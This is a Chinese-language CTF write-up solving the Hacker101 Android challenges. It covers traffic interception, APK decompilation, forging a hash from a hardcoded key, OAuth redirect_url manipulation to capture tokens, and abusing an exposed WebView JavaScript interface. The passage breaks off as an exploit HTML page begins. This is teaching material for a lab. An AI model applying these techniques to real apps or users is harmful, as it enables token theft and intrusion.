
目录导航
愿你们所有人平安,在这篇文章中,我将介绍 Hackerone 上所有 android ctf挑战的解决方案(恒温器 – Intentional Exercise – Oauthbreaker – Webdev)
难度:简单和中等
挑战链接: https://ctf.hacker101.com/ctf
恒温器

让我们从下载提供的 APK 开始。然后将它安装在我们的模拟器中我正在使用带有 Nexus 5 API 29 的 Android Studio。打开应用程序我们发现以下内容:

唔!没什么有趣的,只有一个加号和分钟按钮来降低温度。也许有一些隐藏的请求。所以我们需要通过我们的代理检查流量,我将使用 burp 套件。以下将有助于配置您的 Android 以使用 Burp:https://www.youtube.com/watch?v= lq4wprdLpbo 我配置了 burp 并运行程序,第一个请求是第一个flag:

我寻找其他请求想找到第二个flag,但我什么也没找到。其中一个提示是说Access to the source code would help。很好,让我们将我们的 APK 文件传递给JADx-GUI,这是一个帮助您反编译和反向 APK 文件以读取源代码的应用程序。通过查看源代码,我发现了以下包含第一个和第二个flag的函数。
Intentional
首先,让我们在模拟器中下载并安装 APK。一次,我们打开应用程序,将从应用程序请求中发出以下请求:
但单击flag链接后,它返回一个无效请求。让我们使用 jadx-gui 检查源代码,看看发生了什么:

检查源代码之后,跟踪每个变量的值以便能够形成正确的 URL 并检索flag是非常重要的。
Uri data = getIntent().getData(); // data = retrive the application URI
String str = "http://35.227.24.107/2b8b8cfd16/appRoot";
String str2 = BuildConfig.FLAVOR; // str = ""
if (data != null) {
str2 = data.toString().substring(28); // truncate the first 28 character from the URI
str = str + str2; // if data = "http://35.227.24.107/2b8b8cfd16/appRoot/flagBearer"
// So str2 = "/flagBearer"
// str = "http://35.227.24.107/2b8b8cfd16/appRoot/flagBearer"
}
if (!str.contains("?")) {
str = str + "?"; // appeand ? to the str Value
}
try {
MessageDigest instance = MessageDigest.getInstance("SHA-256");
instance.update("s00p3rs3cr3tk3y".getBytes(StandardCharsets.UTF_8));
instance.update(str2.getBytes(StandardCharsets.UTF_8)); // SHA256(s00p3rs3cr3tk3y + str2)
webView.loadUrl(str + "&hash=" + String.format("%064x", new BigInteger(1, instance.digest())));

}所以完整的 URL 将是: http://35.227.24.107/2b8b8cfd16/appRoot/flagBearer?hash=SHA256(s00p3rs3cr3tk3y/flagBearer) 我们可以使用SHA256在线网站来加密字符串:
s00p3rs3cr3tk3y/flagBearer == 8743a18df6861ced0b7d472b34278dc29abba81b3fa4cf836013426d6256bd5e

让我们发送请求:
Oauthbreaker

在完成上述初始工作之后,让我们尝试了解应用程序在做什么。首先,您打开应用程序,您会看到一个按钮,如下所示:
当按钮被点击时,它会将我们重定向到 Web 浏览器,为我们提供以下信息:
然后单击超链接,您将再次被重定向到应用程序并返回一个空活动。
让我们看看 burp suite 上的请求:

然后


OAuth 协议上一个非常常见的错误配置是能够操纵 redirect_url 值以将 Auth 令牌重定向到您拥有的服务器让我们尝试一下:

太好了,我们得到了第一个flag!让我们更深入地研究一下应用程序源代码。在 AndroidManifiest.xml 中:
<activity android:name="com.hacker101.oauth.Browser">
            <intent-filter>
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="oauth" android:host="final" android:pathPrefix="/"/>
            </intent-filter>
        </activity>
        <activity android:name="com.hacker101.oauth.MainActivity">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
            <intent-filter>
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="oauth" android:host="login" android:pathPrefix="/"/>
            </intent-filter>
</activity>我们可以看到我们有两个活动MAIN和Browser两个意图过滤器。另外值得注意的是,没有exported=falseflag意味着可以单独访问这些活动,这是一个错误,请参阅以下 URL 以获取更多信息:https://hackerone.com/reports/328486通过查看源代码MainActivity.java 我们可以理解为什么会出现第一个错误。
public class MainActivity extends AppCompatActivity implements View.OnClickListener {
    String authRedirectUri;
    Button button;

    /* JADX INFO: Access modifiers changed from: protected */
    @Override // androidx.appcompat.app.AppCompatActivity, androidx.fragment.app.FragmentActivity, androidx.core.app.ComponentActivity, android.app.Activity
    @RequiresApi(api = 19)
    public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_main);
        this.authRedirectUri = "oauth://final/";
        try {
            Uri data = getIntent().getData();
            if (!(data == null || data.getQueryParameter("redirect_uri") == null)) {
                this.authRedirectUri = data.getQueryParameter("redirect_uri");
            }
        } catch (Exception unused) {
        }
        this.button = (Button) findViewById(R.id.button);
        this.button.setOnClickListener(this);
    }

    @Override // android.view.View.OnClickListener
    public void onClick(View view) {
        if (view.getId() == R.id.button) {
            String str = null;
            try {
                str = "http://35.227.24.107/307f6c07e3/oauth?redirect_url=" + URLEncoder.encode(this.authRedirectUri, StandardCharsets.UTF_8.toString()) + "login&response_type=token&scope=all";
            } catch (UnsupportedEncodingException e) {
                e.printStackTrace();
            }
            Intent intent = new Intent("android.intent.action.VIEW");
            intent.setData(Uri.parse(str));
            startActivity(intent);
        }
}这是因为redirect_url从用户那里获取的值如第 28 行所示。移动到BrowserActivity 并进一步查看源代码:
public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_browser);
        String str = "http://35.227.24.107/307f6c07e3/authed";
        try {
            Uri data = getIntent().getData();
            if (!(data == null || data.getQueryParameter("uri") == null)) {
                str = data.getQueryParameter("uri");
            }
        } catch (Exception unused) {
        }
        WebView webView = (WebView) findViewById(R.id.webview);
        webView.setWebViewClient(new SSLTolerentWebViewClient(webView));
        webView.getSettings().setJavaScriptEnabled(true);
        webView.addJavascriptInterface(new WebAppInterface(getApplicationContext()), "iface");
        webView.loadUrl(str);
    }
我可以在第 4 行看到一个名为的变量str。声明为 URL 地址设置了一个值。该 URL 地址是我之前看到的成功消息,告诉我我已通过身份验证。检查用于启动活动的意图数据和命名的意图参数是否为uri空。然后使该str值等于uriintent参数中包含的数据。
在第 12 行下面,我可以看到WebView创建了一个新的。创建 WebView 时需要注意两条重要信息。首先是 WebView 启用了使用setJavascriptEnabled(). 二是addJavascriptInterface()声明了方法。这会将提供的 Java 对象注入到 WebView 中,并允许从 JavaScript 访问 Java 对象的方法。这个方法有两个参数:
- 绑定到 JavaScript 的类实例(即 WebAppInterface)
- 用于在 JavaScript 中公开实例的名称(即 iface)。


这使我可以控制WebAppInterface类中的任何方法。查看这个类,我可以看到一个有趣的方法,称为getFlagPath(). 此方法包含看起来是一个大的 int 值数组,如下所示。
public String getFlagPath() {
        int[] iArr = {174, 95, 10, 184, 102, 20, 194, 114, 29, 205, 126, 42, 213, 137, 49, 223, 141, 59, 239, 155, 70, 244, 162, 82, 253, 173, 94, 10, 182, 100, 18, 192, 110, 33, 201, 119, 43, 212, 133, 48, 222, 142, 57, 233, 154, 70, 247, 160, 83, 251, 169, 87, 5, 179, 97, 21, 190, 108, 26, 200, 121, 36, 212, 127, 45, 221, 142, 58, 235, 148, 71, 240, 158, 76, 250, 173, 85, 7, 178, 96, 16, 187, 107, 28, 200, 115, 33, 207, 131, 43, 223, 136, 54, 228, 151, 63, 237, 155, 73, 247, 165, 83, 7, 179, 94, 12, 186, 106, 21, 195, 113, 31, 205, 125, 46, 218, 133, 51, 231, 144, 65, 236, 154, 74, 245, 165, 86, 2, 179, 91, 9, 183, 101, 19, 193, 111, 35, 204, 122, 40, 214, 132, 50, 224, 147, 63, 234, 154, 69, 243, 163, 84, 0, 171, 95, 8, 182, 103, 18, 192, 110, 28, 202, 122, 37, 211, 129, 49, 226, 142, 63, 232, 153, 68, 242, 160, 80, 251, 171, 92, 8, 180, 98, 16, 190, 113, 29, 200, 118, 38, 209, 129, 50, 222, 137, 61, 233, 148, 68, 239, 157, 77, 254, 170, 86, 9, 177, 99, 14, 188, 108, 23, 199, 120, 36, 213, 126, 47, 218, 138, 53, 227, 147, 68, 240, 156, 79, 247, 165, 83, 1, 175, 97, 12, 188, 103, 21, 195, 115, 36, 208, 129, 42, 221, 134, 52, 226, 144, 62, 239, 154, 74, 245, 163, 83, 4, 176, 97, 10, 184, 107, 23, 194, 112, 32, 203, 123, 44, 216, 131, 49, 223, 141, 65, 234, 152, 70, 244, 167, 79, 3, 172, 93, 8, 184, 99, 17, 193, 114, 30, 207, 123, 38, 212, 132, 47, 223, 144, 60, 237, 149, 67, 241, 159, 83, 251, 169, 87, 5, 185, 98, 16, 190, 113, 26, 200, 118, 36, 213, 128, 48, 219, 137, 57, 234, 150, 71, 243, 158, 76, 252, 167, 87, 8, 180, 95, 13, 193, 106, 24, 198, 121, 33, 207, 131, 47, 218, 138, 53, 227, 147, 68, 240, 156, 79, 247, 165, 87, 2, 178, 93, 11, 185, 105, 26, 198, 119, 31, 205, 123, 47, 216, 134, 52, 226, 144, 62, 236, 154, 77, 246, 167, 82, 0, 174, 94, 9, 185, 106, 22, 193, 117, 33, 204, 122, 42, 213, 133, 54, 226, 141, 59, 233, 151, 75, 244, 162, 80, 254, 172, 90, 11, 182, 102, 17, 191, 111, 32, 204, 125, 41, 212, 130, 50, 221, 141, 62, 234, 149, 73, 245, 160, 80, 251, 169, 89, 10, 182, 97, 21, 190, 111, 26, 200, 120, 35, 211, 132, 48, 220, 143, 55, 233, 148, 68, 239, 157, 77, 254, 170, 85, 9, 178, 96, 14, 188, 111, 23, 203, 119, 34, 208, 128, 43, 219, 140, 56, 227, 145, 63, 237, 155, 79, 248, 171, 84, 2, 179, 94, 14, 185, 103, 23, 200, 116, 37, 209, 124, 42, 218, 133, 53, 230, 146, 67, 235, 153, 71, 245, 163, 81, 5, 174, 92, 10, 184, 102, 25, 193, 111, 29, 203, 127, 43, 214, 132, 50, 224, 142, 62, 233, 151, 69, 243, 163, 84, 0, 171, 95, 7, 187, 103, 18, 192, 112, 27, 203, 124, 40, 211, 129, 47, 221, 139, 57, 231, 155};
        String str = BuildConfig.FLAVOR;
        byte[] bArr = new byte[65536];
        int i = 0;
        while (i < iArr.length) {
            int i2 = i + 1;
            iArr[i] = (((iArr[i] + 256000) - i) - (i2 * 173)) % 256;
            i = i2;
        }
        int i3 = 0;
        int i4 = 0;
        while (i3 < iArr.length) {
            if (iArr[i3] == 3) {
                i4 = i4 == 65535 ? 0 : i4 + 1;
            } else if (iArr[i3] == 2) {
                i4 = i4 == 0 ? 65535 : i4 - 1;
            } else if (iArr[i3] == 0) {
                bArr[i4] = (byte) (bArr[i4] + 1);
            } else if (iArr[i3] == 1) {
                bArr[i4] = (byte) (bArr[i4] - 1);
            } else if (iArr[i3] == 6) {
                str = str + String.valueOf((char) bArr[i4]);
            } else if (iArr[i3] == 4 && bArr[i4] == 0) {
                int i5 = i3 + 1;
                int i6 = 0;
                while (true) {
                    if (i6 <= 0 && iArr[i5] == 5) {
                        break;
                    }
                    if (iArr[i5] == 4) {
                        i6++;
                    } else if (iArr[i5] == 5) {
                        i6--;
                    }
                    i5++;
                }
                i3 = i5;
            } else if (iArr[i3] == 5 && bArr[i4] != 0) {
                int i7 = i3 - 1;
                int i8 = 0;
                while (true) {
                    if (i8 <= 0 && iArr[i7] == 4) {
                        break;
                    }
                    if (iArr[i7] == 5) {
                        i8++;
                    } else if (iArr[i7] == 4) {
                        i8--;
                    }
                    i7--;
                }
                i3 = i7 - 1;
            }
            i3++;
        }
        return str + ".html";
    }
下面的代码似乎执行了各种操作,这些操作导致创建的 html 文件的路径应该包含该flag。要调用此方法,我可以创建一个简单的 Web 服务器并托管以下 html 文件来执行该getFlagPath()方法。
<html>
<head>
</head>
